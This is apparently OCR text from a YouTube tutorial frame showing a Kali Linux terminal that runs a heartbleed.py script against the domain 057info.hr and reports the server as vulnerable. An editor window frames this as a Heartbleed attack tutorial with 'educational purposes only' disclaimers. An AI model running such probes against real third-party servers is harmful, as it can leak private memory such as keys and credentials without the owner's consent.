 Applications Places Tue Aug 12, 10:21 PM root
Computer
virtualbox-4.3_
4.3.14-
95030~Debian~w...
skype-debian_
4.3.0.37-1_i386.
deb
4.1 GB Filesystem
steam_latest.deb
flags_croatia.
desktop_
2500x1038_hd-
worldlist.txt
setup.exe
TeamSpeak3-Client-
linux_amd64
teststr.jpg
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# python heartbleed.py 057info.hr
##################################################################
Connecting to: 057info.hr:443 with TLSv1.1
Sending Client Hello...
Sending heartbeat request...
WARNING: 057info.hr:443 returned more data than it should - server is vulnerable
!
*tutorial
File Edit Search Options Help
Hello youtube this is going to be quick tutorial how to perform HeartBleed Attack on Kali Linux !
**Remember**
==============================================
This video is for educational purposes only ! :)
==============================================
Tutorial by R34P3R // Terminatio Team
Follow us on Facebook : https://www.facebook.com/pages/Terminatio/769716183090783
Don't forget that this video is for educational purposes only !!!
If you like this video please subscribe & l
[Download heartbleed... *tutorial [root@kali: ~] root@kali: ~/Desktop